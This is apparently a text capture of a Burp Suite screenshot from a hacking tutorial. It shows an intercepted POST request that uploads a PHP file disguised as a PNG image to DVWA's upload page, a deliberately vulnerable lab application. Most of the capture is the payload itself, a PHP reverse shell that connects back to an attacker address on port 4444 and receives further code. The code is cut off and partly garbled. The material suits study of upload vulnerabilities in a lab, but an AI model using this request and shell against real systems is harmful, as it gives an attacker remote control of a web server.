 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.102:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
www.hackingarticles.in
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.102:81/DVWA/vulnerabilities/upload/
Cookie: security=low; security_level=0; PHPSESSID=m51bicbfka293qpln1u5s0ucm4
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------21433883584241968861351825299
Content-Length: 1413
-----------------------------21433883584241968861351825299
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------21433883584241968861351825299
Content-Disposition: form-data; name="uploaded"; filename="img1.php"
Content-Type: image/png
www.hackingarticles.in
<?php /**/ error_reporting(0); $ip = '192.168.1.104'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREA
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket';
else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
? < + > Type a search term 0